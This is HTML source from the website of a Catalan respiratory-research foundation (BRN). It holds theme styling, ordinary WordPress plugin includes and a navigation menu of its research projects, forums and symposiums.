.menu-item .menu-link{border-style:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .menu-link{border-style:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#191919;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{align-items:flex-start;max-width:1236px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright .ast-footer-html-inner{color:#d3d3d3;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;color:#3a3a3a;}.ast-mobile-header-wrap .ast-mobile-header-content{background-color:#ffffff;;}@media (max-width:921px){.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}}.ast-mobile-header-wrap .ast-primary-header-bar .ast-builder-grid-row-container-inner,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;}.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:1276px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:block;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill, [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#ffffff;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#62999e;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{background:#62999e;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700%2C&#038;display=fallback&#038;ver=3.0.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://brn.cat/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://brn.cat/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://brn.cat/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://brn.cat/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.8' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css'  href='https://brn.cat/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.8' media='' />
<link rel='stylesheet' id='pydviemoalbumsstyle-css'  href='https://brn.cat/wp-content/plugins/vimeo-everywhere/includes/style.css?ver=5.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-26012 .elementor-element.elementor-element-4920eb7f:not(.elementor-motion-effects-element-type-background), .elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://brn.cat/wp-content/uploads/2024/03/brn-quisom3-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-25925-css'  href='https://brn.cat/wp-content/uploads/elementor/css/post-25925.css?ver=1611668885' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://brn.cat/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.10' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-post-26012-css'  href='https://brn.cat/wp-content/uploads/elementor/css/post-26012.css?ver=1739952852' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.6.16' media='all' />
<!--[if IE]>
<script src='https://brn.cat/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.0.1' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://brn.cat/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://brn.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.0' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://brn.cat/wp-json/" /><link rel="alternate" type="application/json" href="https://brn.cat/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brn.cat/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brn.cat/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://brn.cat/actualitat-2/" />
<link rel='shortlink' href='https://brn.cat/?p=25' />
<link rel="alternate" type="application/json+oembed" href="https://brn.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrn.cat%2Factualitat-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://brn.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrn.cat%2Factualitat-2%2F&#038;format=xml" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator { clear:both; }#flags { width:165px; }#flags a { display:inline-block; margin-right:2px; }#google_language_translator { width:auto !important; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator select.goog-te-combo { color:#32373c; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { bottom:auto; top:0; left:50%; margin-left:-63px; right:auto; }.tool-container.tool-top { top:50px !important; bottom:auto !important; }.tool-container.tool-top .arrow { border-color:transparent transparent #d0cbcb; top:-14px; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#62999e; }.goog-te-gadget .goog-te-combo { width:100%; }</style><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":25,"post_name":"actualitat-2","post_title":"Actualitat","post_type":"page","post_author":"5","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="893815" async></script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-180x180.png" />
<meta name="msapplication-TileImage" content="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-270x270.png" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-25 page-parent wp-custom-logo ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header astra-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.0.1 elementor-page-26012 ast-normal-title-enabled elementor-default elementor-kit-25925">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Vés al contingut</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header">
			<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item" data-section="section-primary-header-builder">
			<div class="ast-builder-grid-row-container-inner">
						<div class="site-container site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="site-primary-header-inner-wrap ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
						<div class="site-branding">
								<div
				class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://brn.cat/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="2865" height="1245" src="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2865w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-300x130.png 300w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1024x445.png 1024w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-768x334.png 768w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1536x667.png 1536w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-2048x890.png 2048w" sizes="(max-width: 2865px) 100vw, 2865px" /></a><a href="https://brn.cat/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="179" height="74" src="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png 1x, http://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2x" sizes="(max-width: 179px) 100vw, 179px" /></a><a href="https://brn.cat/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="179" height="90" src="https://brn.cat/wp-content/uploads/2013/04/brn.png" class="ast-mobile-header-logo" alt="" loading="lazy" /></a></span>				</div>
			</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1475"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Qui som</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Missió i finalitat fundacional</a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://brn.cat/qui-som/patronat-actual/" class="menu-link">Òrgans de governança</a></li>
	<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://brn.cat/actes-de-les-reunions-del-patronat/" class="menu-link">Actes del patronat</a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1478"><a href="https://brn.cat/qui-som/que-fem/" class="menu-link">Què fem</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1716"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/" class="menu-link">Projectes FRPA – BRN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
		<ul class="sub-menu">
			<li id="menu-item-27208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27208"><a href="https://brn.cat/qui-som/convocatoria-ajuts-projectes-recerca/" class="menu-link">Convocatòria d&#8217;ajuts a projectes de recerca FUNDACIÓ RAMON PLA-BRN-SOCAP-FUCAP 2024</a></li>
			<li id="menu-item-26852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26852"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2023/" class="menu-link">Convocatòria 2023</a></li>
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2015/" class="menu-link">Convocatòria 2015</a></li>
			<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2014/" class="menu-link">Convocatòria 2014</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-de-projectes-brn-frpa/" class="menu-link">Convocatòria 2013</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://brn.cat/activitats-brn/premi-fundacion-ramon-pla-armengol/" class="menu-link">Premi Ramón Pla Armengol</a></li>
		<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://brn.cat/brn-reviews-2/" class="menu-link">BRN Reviews</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://brn.cat/qui-som/presentacio-publica-brn/" class="menu-link">Presentació pública BRN</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-has-children menu-item-1486"><a href="https://brn.cat/actualitat-2/" aria-current="page" class="menu-link">Actualitat</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://brn.cat/actualitat-2/actualitat-brn/" class="menu-link">BRN als mitjans</a></li>
		<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://brn.cat/actualitat-2/notes-de-premsa/" class="menu-link">Notes de premsa</a></li>
	</ul>
</li>
	<li id="menu-item-26434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434"><a href="https://brn.cat/transparencia/" class="menu-link">Transparència</a></li>
</ul>
</li>
<li id="menu-item-17847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17847"><a href="https://brn.cat/projectes/" class="menu-link">Projectes</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-18294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18294"><a href="https://brn.cat/projectes/2014-2/" class="menu-link">Respiratory Microbiome and COPD exacerbations</a></li>
	<li id="menu-item-18295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18295"><a href="https://brn.cat/projectes/2013-2/" class="menu-link">Predictors of early readmission in acute exacerbation of COPD</a></li>
	<li id="menu-item-18296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18296"><a href="https://brn.cat/observatory-ipf-cat-looking-for-personalizing-medicine-2/" class="menu-link">Observatory IPF.cat: Looking for Personalizing Medicine</a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18461"><a href="https://brn.cat/catalan-copd-ventilation-register-catcover-2/" class="menu-link">Catalan COPD Ventilation Register (CatCoVeR)</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://brn.cat/non-eosinophilic-neutrophilic-asthma-2/" class="menu-link">Non-Eosinophilic Neutrophilic Asthma</a></li>
</ul>
</li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2191"><a href="https://brn.cat/brn-seminars/" class="menu-link">BRN Forum</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-27348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27348"><a href="https://brn.cat/brn-forum-tromboembolismo-pulmonar/" class="menu-link">Tromboembolismo pulmonar</a></li>
	<li id="menu-item-27172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172"><a href="https://brn.cat/brn-forum-actualizacion-patologia-pleural/" class="menu-link">Actualización en Patología Pleural</a></li>
	<li id="menu-item-27054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27054"><a href="https://brn.cat/brn-forum-endoscopia-y-cancer-de-pulmon/" class="menu-link">Endoscopia y Cáncer de Pulmón</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26743"><a href="https://brn.cat/brn-forum-tos-cronica/" class="menu-link">Tos Crónica</a></li>
	<li id="menu-item-26636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26636"><a href="https://brn.cat/brn-forum-epoc/" class="menu-link">EPOC</a></li>
	<li id="menu-item-18267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://brn.cat/brn-forum-asma-greu/" class="menu-link">Asma greu</a></li>
	<li id="menu-item-26613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26613"><a href="https://brn.cat/brn-forum-forum-ucri/" class="menu-link">UCRI</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a href="https://brn.cat/brn-forum-post-covid/" class="menu-link">Post-COVID</a></li>
	<li id="menu-item-26463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26463"><a href="https://brn.cat/brn-forum-bronquiectasias/" class="menu-link">Bronquiectasias</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25693"><a href="https://brn.cat/brn-forum-biomarkers-respiratory-diseases/" class="menu-link">Biomarkers in Respiratory Diseases</a></li>
	<li id="menu-item-25362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25362"><a href="https://brn.cat/brn-forum-funcio-pulmonar-infacia-a-etapa-adulta/" class="menu-link">Funció pulmonar</a></li>
	<li id="menu-item-25296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25296"><a href="https://brn.cat/brn-forum-stem-cells-cell-therapies/" class="menu-link">Cell Therapies</a></li>
	<li id="menu-item-25285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25285"><a href="https://brn.cat/brn-forum-telemedicina/" class="menu-link">Telemedicina</a></li>
	<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25119"><a href="https://brn.cat/brn-forum-recerca-tuberculosi/" class="menu-link">Recerca en tuberculosi</a></li>
	<li id="menu-item-19769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19769"><a href="https://brn.cat/brn-forum-sleep-apnea-updates/" class="menu-link">Sleep Apnea Update</a></li>
	<li id="menu-item-26437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26437"><a href="https://brn.cat/brn-forum-sepsis-respiratoria/" class="menu-link">Sepsis respiratòria</a></li>
	<li id="menu-item-17801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17801"><a href="https://brn.cat/brn-forum-ventilacio-no-invasiva-en-malalts-cronics-2/" class="menu-link">Ventilació Mecànica a Domicili</a></li>
	<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://brn.cat/brn-forum-screening-cancer-de-pulmo/" class="menu-link">Screening càncer de pulmó</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://brn.cat/brn-forum-fibrosi-pulmonar/" class="menu-link">Fibrosi Pulmonar</a></li>
</ul>
</li>
<li id="menu-item-26577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26577"><a href="https://brn.cat/2022/08/agora-brn-2022/" class="menu-link">ÀGORA BRN 2022</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2873"><a href="https://brn.cat/simposiums-2/" class="menu-link">Simpòsiums</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://brn.cat/symposium-brn-2014-3/" class="menu-link">2014: Personalized Respiratory Medicine</a></li>
